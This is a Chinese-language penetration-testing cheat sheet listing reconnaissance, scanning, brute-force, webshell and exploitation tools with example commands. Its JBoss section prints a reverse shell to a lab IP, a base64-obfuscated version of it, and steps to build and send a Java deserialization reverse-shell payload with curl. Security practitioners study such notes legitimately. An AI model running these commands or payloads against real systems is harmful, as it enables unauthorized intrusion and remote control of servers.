渗透测试

记录一下渗透测试全流程,快速成为脚本小子。不定期更新。

信息收集 info collect

Web信息收集

E:\att_tools\info collect\webinfo_collect

网络空间测绘

FofaViewer_1.1.11

子域名查询、DNS记录查询

subDomainBrute

1 | python .\subDomainsBrute.py xx.com |

特点是可以用小字典递归的发现三级域名、四级域名、甚至五级域名等不容易被探测到的域名。

OneForAll

https://github.com/shmilylty/OneForAll

1 | python oneforall.py --target example.com run |

是在域名系统等级中,属于更高一层域的域。比如,mail.example.com和calendar.example.com是example.com的两个子域,而example.com则是顶级域.com的子域。

1 | 使用内置字典爆破 |

Google查询

指定站点,然后-就是不包含这个,来查询

1 | site:baidu.com -www |

HTTP证书查询

一个SSL/TLS证书通常包含域名、子域名和邮件地址。查找某个域名所属证书的最简单的方法就是使用搜索引擎搜索一些公开的CT日志。



Github信息收集

1 | .\gitdorks_go.exe -gd .\medium_dorks.txt -nws 20 -target xxxxx -tf .\tf.txt -ew 3 |

token生成权限,勾选访问公共库

网站历史数据

获取到之前版本的网站

web指纹

1 | python TideFinger.py -u http://www.123.com [-p 1] [-m 50] [-t 5] [-d 0] |

Dismap 定位是一个资产发现和识别工具,他可以快速识别 Web/tcp/udp 等协议和指纹信息,定位资产类型,适用于内外网,辅助红队人员快速定位潜在风险资产信息,辅助蓝队人员探测疑似脆弱资产

1 | ./dismap -i 192.168.1.1/24 |

JS信息收集

油猴脚本 JSFinder

获取列表后测试下访问情况

1 | # -*-coding: utf-8 -*- |

目录扫描

dirsearch

其他

WEB批量请求 WebBatchRequest

HTTP参数扫描器 Arjun

1 | arjun -u https://api.example.com/endpoint |

自动化采集

E:\att_tools\info collect\autoinfo_collect

AutoRecon(linux)

1 | python autorecon.py xx.xx.xx.xx |

SiteScan(py3)

1 | python3 main.py -u http://www.xxx.com |

专注一站式解决渗透测试的信息收集任务。

功能:包括域名ip历史解析、nmap常见端口爆破、子域名信息收集、旁站信息收集、whois信息收集、网站架构分析、cms解析、备案号信息收集、CDN信息解析、是否存在waf检测、后台寻找以及生成检测结果html报告表等。

主机信息收集

**主机发现 **

E:\att_tools\info collect\host find

Angry IP Scanner

nbtscan

netspy是一款快速探测内网可达网段工具

主机详细信息收集

E:\att_tools\info collect\hostinfo_collect

1 | kscan.exe -t xx.xx.xx.xx/24 #端口扫描 |

Kscan是一款纯go开发的全方位扫描器,具备端口扫描、协议检测、指纹识别,暴力破解等功能。支持协议1200+,协议指纹10000+,应用指纹20000+,暴力破解协议10余种

1 | fscan.exe -h xx.xx.xx.xx/24 (默认使用全部模块) |

一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。

支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。

容器扫描 container scan

Trivy

veinmind

端口服务对应的漏洞利用

FUZZ

Web-Fuzzing-Box

https://github.com/gh0stkey/Web-Fuzzing-Box

1 | ├── Brute [爆破] |

字典生成

SocialEngineeringDictionaryGenerator

爆破工具

超级弱口令检查工具V1.0

WebCrack管理后台爆破

hashcat-6.2.6

1 | hashcat -a 0 0192023a7bbd73250516f069df18b500 password.txt --force #暴力破解MD5值 |

漏洞探测&利用

漏洞探测

E:\att_tools\vulnerability scan

Artillery 插件化 JAVA漏洞扫描器https://github.com/Weik1/Artillery



资产灯塔系统

1 | git clone https://github.com/TophantTechnology/ARL |

Vulmap 是一款 web 漏洞扫描和验证工具

1 | python vulmap.py -u http://example.com |

Web通用漏洞

SQL注入

E:\att_tools\web_tools\sql injection

文件包含&上传

XSS

1 | <script> |





CSRF跨站请求伪造

利用受害者尚未失效的身份认证信息( cookie、会话等),诱骗其点击恶意链接或者访问包含攻击代码的页面,在受害人不知情的情况下以受害者的身份向(身份认证信息所对应的)服务器发送请求,从而完成非法操作

(如转账、改密等)。CSRF与XSS最大的区别就在于,CSRF并没有盗取cookie而是直接利用

抓取一个正常请求的数据包,如果没有Referer字段和token,那么极有可能存在CSRF漏洞

如果有Referer字段,但是去掉Referer字段后再重新提交,如果该提交还有效,那么基本上可以确定存在CSRF漏洞。

BurpPOC

利用

SSRF服务端请求伪造漏洞

让请求数据由远程的URL域名修改为请求本地、或者内网的IP地址及服务,来造成对内网系统的攻击。

注意点

分享,图片加载、下载,文章收藏等

绕过

1.限制特定域名

1 | 在对@解析域名中,不同的处理函数存在处理差异 |

2.ip不为内网

1 | 短地址 |

利用

mua

E:\att_tools\web_tools\mua

php_mua(存放大马,现在不流行了)

WebShell

webshell免杀生成

内存马

E:\att_tools\web_tools\mua\mem_shell

webshell管理工具

E:\att_tools\web_tools\WebShell

冰蝎,哥斯拉,蚁剑

中间件

Struts2

Spring Boot Actuators

ThinkPHP

E:\att_tools\vulnerability scan\Aazhen-RexHa

Weblogic

Jboss



CVE-2017-12149

检测1

检测2

利用

1 | /bin/bash -i >& /dev/tcp/192.168.47.158/2333 0>&1 |

1 | bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguNDcuMTU4LzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i} |





CVE-2017-7504

检测1

利用

https://github.com/joaomatosf/JavaDeserH2HC/

注意java版本:

java version "1.8.0_20"

编译并生成序列化数据,生成ReverseShellCommonsCollectionsHashMap.class文件

1 | javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java |

序列化恶意数据至文件,生成ReverseShellCommonsCollectionsHashMap.ser文件

1 | java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192.168.47.158:2333 |

--data-binary 以二进制的方式post数据到目标机器

1 | curl http://192.168.47.152:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser |

Struts2

Webshere



反序列化漏洞

E:\att_tools\Deserialize_tools

有些工具是由于不同java版本开发,通过start.bat配置下临时环境变量

其他

越权

信息泄露

任意密码重置

提权

windows

linux

其他

常用命令生成

反弹shell本地生成

file:///E:/att_tools/%E5%8F%8D%E5%BC%B9shell/reverse-shell-generator/index.html